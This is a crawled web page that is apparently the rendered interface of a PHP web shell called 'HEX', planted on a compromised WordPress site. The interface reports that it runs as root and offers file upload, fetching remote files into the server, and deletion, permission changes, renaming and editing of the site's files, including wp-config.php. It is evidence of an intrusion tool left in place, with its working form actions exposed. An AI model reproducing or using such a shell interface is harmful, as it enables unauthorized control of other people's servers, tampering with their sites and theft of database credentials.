

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edenhouse.hu/2024/04/08/jakie-gry-s%C4%85-dost%C4%99pne-w-kasynie/
body_size: 4070
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>HEX</title>

    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

    <style>

        * {

            margin: 0;

            padding: 0;

            box-sizing: border-box;

        }



        body {

            font-family: 'JetBrains Mono', monospace;

            background: #0d1117;

            color: #c9d1d9;

            line-height: 1.6;

            font-size: 14px;

            min-height: 100vh;

            padding: 20px;

        }



        .container {

            max-width: 1000px;

            margin: 0 auto;

        }



        /* Header */

        .header {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .title {

            font-size: 18px;

            font-weight: 500;

            color: #58a6ff;

            margin-bottom: 12px;

        }



        .system-info {

            display: grid;

            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));

            gap: 8px;

            font-size: 12px;

        }



        .info-line {

            padding: 4px 0;

        }



        .info-label {

            color: #7d8590;

            display: inline-block;

            width: 120px;

        }



        .info-value {

            color: #f0883e;

        }



        /* Breadcrumb */

        .breadcrumb {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 12px;

            margin-bottom: 16px;

            font-size: 13px;

        }



        .breadcrumb a {

            color: #58a6ff;

            text-decoration: none;

        }



        .breadcrumb a:hover {

            text-decoration: underline;

        }



        /* Upload Section */

        .upload-section {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .section-title {

            font-size: 14px;

            font-weight: 500;

            color: #f0f6fc;

            margin-bottom: 12px;

        }



        .form-row {

            margin-bottom: 12px;

        }



        .radio-group {

            display: flex;

            gap: 20px;

            margin-bottom: 12px;

        }



        .radio-item {

            display: flex;

            align-items: center;

            gap: 6px;

            font-size: 13px;

        }



        .radio-item input[type="radio"] {

            margin: 0;

        }



        input[type="file"],

        input[type="text"],

        select,

        textarea {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            color: #c9d1d9;

            padding: 8px 12px;

            font-family: inherit;

            font-size: 13px;

        }



        input[type="file"]:focus,

        input[type="text"]:focus,

        select:focus,

        textarea:focus {

            outline: none;

            border-color: #58a6ff;

        }



        .btn {

            background: #21262d;

            border: 1px solid #30363d;

            border-radius: 6px;

            color: #f0f6fc;

            padding: 6px 12px;

            font-family: inherit;

            font-size: 13px;

            cursor: pointer;

            transition: all 0.2s;

        }



        .btn:hover {

            background: #30363d;

            border-color: #8b949e;

        }



        .btn-primary {

            background: #238636;

            border-color: #238636;

        }



        .btn-primary:hover {

            background: #2ea043;

        }



        .btn-danger {

            background: #da3633;

            border-color: #da3633;

        }



        .btn-danger:hover {

            background: #f85149;

        }



        .upload-row {

            display: flex;

            gap: 8px;

            align-items: end;

        }



        .upload-row input[type="file"],

        .upload-row input[type="text"] {

            flex: 1;

        }



        .upload-row input[type="text"]:last-of-type {

            max-width: 150px;

        }



        /* Messages */

        .message {

            padding: 12px;

            border-radius: 6px;

            margin: 12px 0;

            font-size: 13px;

        }



        .message-success {

            background: rgba(35, 134, 54, 0.15);

            border: 1px solid #238636;

            color: #56d364;

        }



        .message-error {

            background: rgba(218, 54, 51, 0.15);

            border: 1px solid #da3633;

            color: #f85149;

        }



        /* Table */

        .file-table {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            overflow: hidden;

            margin-bottom: 20px;

        }



        table {

            width: 100%;

            border-collapse: collapse;

        }



        th {

            background: #161b22;

            padding: 12px;

            text-align: left;

            font-weight: 500;

            font-size: 13px;

            color: #f0f6fc;

            border-bottom: 1px solid #21262d;

        }



        td {

            padding: 8px 12px;

            border-bottom: 1px solid #21262d;

            font-size: 13px;

        }



        tr:hover {

            background: #161b22;

        }



        .file-link {

            color: #c9d1d9;

            text-decoration: none;

        }



        .file-link:hover {

            color: #58a6ff;

        }



        .dir-link {

            color: #58a6ff;

        }



        .size {

            color: #7d8590;

            text-align: right;

        }



        .permissions {

            font-family: 'JetBrains Mono', monospace;

            font-size: 12px;

            color: #7d8590;

        }



        .writable { color: #56d364; }

        .readonly { color: #f85149; }



        /* Action Form */

        .action-form {

            display: flex;

            gap: 4px;

            align-items: center;

        }



        .action-form select {

            font-size: 12px;

            padding: 4px 8px;

            min-width: 80px;

        }



        .action-form .btn {

            padding: 4px 8px;

            font-size: 12px;

        }



        /* Edit Form */

        .edit-form {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .edit-form textarea {

            width: 100%;

            min-height: 400px;

            resize: vertical;

        }



        .edit-form .form-row {

            margin-top: 12px;

        }



        /* File Preview */

        .file-preview {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .file-preview pre {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            overflow-x: auto;

            font-size: 12px;

            line-height: 1.45;

        }



        /* Footer */

        .footer {

            text-align: center;

            margin-top: 40px;

            padding: 20px;

        }



        .telegram-link {

            display: inline-flex;

            align-items: center;

            gap: 8px;

            background: #0088cc;

            color: white;

            text-decoration: none;

            padding: 10px 20px;

            border-radius: 6px;

            font-size: 14px;

            font-weight: 500;

            transition: background 0.2s;

        }



        .telegram-link:hover {

            background: #0099dd;

        }



        /* Responsive */

        @media (max-width: 768px) {

            .container { padding: 10px; }

            .system-info { grid-template-columns: 1fr; }

            .upload-row { flex-direction: column; }

            .upload-row input[type="text"]:last-of-type { max-width: none; }

            table { font-size: 12px; }

            th, td { padding: 6px 8px; }

        }

    </style>

</head>

<body>

    <div class="container">

        <div class="header">

            <div class="title">HEX</div>

            

            


            <div class="system-info">

                <div class="info-line">

                    <span class="info-label">Server:</span>

                    <span class="info-value">Apache</span>

                </div>

                <div class="info-line">

                    <span class="info-label">System:</span>

                    <span class="info-value">Linux www 5.10.0-10-amd64 #1 SMP Debian 5.10.84-1 (2021-12-08) x86_64</span>

                </div>

                <div class="info-line">

                    <span class="info-label">User:</span>

                    <span class="info-value">root (0)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">PHP:</span>

                    <span class="info-value">8.2.1</span>

                </div>

                <div class="info-line" style="grid-column: 1 / -1;">

                    <span class="info-label">Disabled:</span>

                    <span class="info-value"><span class='readonly'>pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals</span></span>

                </div>

            </div>

        </div>



        <div class="breadcrumb">

            $ pwd: <a href="?path=/">/</a><a href="?path=/mnt">mnt</a>/<a href="?path=/mnt/drbd">drbd</a>/<a href="?path=/mnt/drbd/www">www</a>/<a href="?path=/mnt/drbd/www/edenhouse">edenhouse</a>/
        </div>

        <div class="upload-section">

            <div class="section-title">Upload Files</div>



            


            <form enctype="multipart/form-data" method="post">

                <div class="form-row">

                    <div class="radio-group">

                        <label class="radio-item">

                            <input type="radio" value="1" name="dirnya" checked>

                            <span>current [<span class='readonly'>readonly</span>]</span>

                        </label>

                        <label class="radio-item">

                            <input type="radio" value="2" name="dirnya">

                            <span>docroot [<span class='readonly'>readonly</span>]</span>

                        </label>

                    </div>

                </div>



                <input type="hidden" name="upwkwk" value="aplod">

                

                <div class="form-row">

                    <div class="upload-row">

                        <input type="file" name="berkas">

                        <button type="submit" name="berkasnya" class="btn btn-primary">Upload</button>

                    </div>

                </div>



                <div class="form-row">

                    <div class="upload-row">

                        <input type="text" name="darilink" placeholder="https://example.com/file.txt">

                        <input type="text" name="namalink" placeholder="filename">

                        <button type="submit" name="linknya" class="btn btn-primary">Fetch</button>

                    </div>

                </div>

            </form>

        </div>



        
        <div class="file-table">

            <table>

                <thead>

                    <tr>

                        <th>Name</th>

                        <th style="width: 80px;">Size</th>

                        <th style="width: 100px;">Permissions</th>

                        <th style="width: 120px;">Actions</th>

                    </tr>

                </thead>

                <tbody>

                    <tr>

                        <td>

                            <a href="?path=/mnt/drbd/www/edenhouse/content" class='file-link dir-link'>

                                ð content

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='content'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/mnt/drbd/www/edenhouse/images" class='file-link dir-link'>

                                ð images

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='images'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/images'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/mnt/drbd/www/edenhouse/tmp" class='file-link dir-link'>

                                ð tmp

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='tmp'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/tmp'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/mnt/drbd/www/edenhouse/wp-admin" class='file-link dir-link'>

                                ð wp-admin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-admin'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-admin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/mnt/drbd/www/edenhouse/wp-content" class='file-link dir-link'>

                                ð wp-content

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-content'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/mnt/drbd/www/edenhouse/wp-includes" class='file-link dir-link'>

                                ð wp-includes

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-includes'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-includes'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/.htaccess&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð .htaccess

                            </a>

                        </td>

                        <td class='size'>1.129K</td>

                        <td class='permissions '>-r-xr-xr-x</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/.htaccess'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/google230274b9f3ee7e2d.html&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð google230274b9f3ee7e2d.html

                            </a>

                        </td>

                        <td class='size'>0.052K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='google230274b9f3ee7e2d.html'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/google230274b9f3ee7e2d.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/google40b4f646c069683d.html&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð google40b4f646c069683d.html

                            </a>

                        </td>

                        <td class='size'>0.052K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='google40b4f646c069683d.html'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/google40b4f646c069683d.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/googlebcbf413a0e23a5a6.html&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð googlebcbf413a0e23a5a6.html

                            </a>

                        </td>

                        <td class='size'>0.052K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='googlebcbf413a0e23a5a6.html'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/googlebcbf413a0e23a5a6.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/googlef83b6fd7cb1616f8.html&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð googlef83b6fd7cb1616f8.html

                            </a>

                        </td>

                        <td class='size'>0.052K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='googlef83b6fd7cb1616f8.html'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/googlef83b6fd7cb1616f8.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/googleffacb78a72301750.html&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð googleffacb78a72301750.html

                            </a>

                        </td>

                        <td class='size'>0.052K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='googleffacb78a72301750.html'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/googleffacb78a72301750.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/index.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð index.php

                            </a>

                        </td>

                        <td class='size'>0.071K</td>

                        <td class='permissions '>-r-xr-xr-x</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/index.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/license.txt&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð license.txt

                            </a>

                        </td>

                        <td class='size'>19.448K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='license.txt'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/license.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/readme.html&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð readme.html

                            </a>

                        </td>

                        <td class='size'>7.228K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='readme.html'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/readme.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/robots.txt&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð robots.txt

                            </a>

                        </td>

                        <td class='size'>0.348K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='robots.txt'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/robots.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/wp-activate.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð wp-activate.php

                            </a>

                        </td>

                        <td class='size'>7.214K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-activate.php'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-activate.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/wp-blog-header.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð wp-blog-header.php

                            </a>

                        </td>

                        <td class='size'>0.343K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-blog-header.php'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-blog-header.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/wp-comments-post.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð wp-comments-post.php

                            </a>

                        </td>

                        <td class='size'>2.269K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-comments-post.php'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-comments-post.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/wp-config-sample.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð wp-config-sample.php

                            </a>

                        </td>

                        <td class='size'>28.351K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config-sample.php'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-config-sample.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/wp-config.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð wp-config.php

                            </a>

                        </td>

                        <td class='size'>3.181K</td>

                        <td class='permissions '>-rwxr-xr-x</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config.php'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-config.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/wp-cron.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð wp-cron.php

                            </a>

                        </td>

                        <td class='size'>5.506K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-cron.php'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-cron.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/wp-links-opml.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð wp-links-opml.php

                            </a>

                        </td>

                        <td class='size'>2.443K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-links-opml.php'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-links-opml.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/wp-load.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð wp-load.php

                            </a>

                        </td>

                        <td class='size'>3.865K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-load.php'>

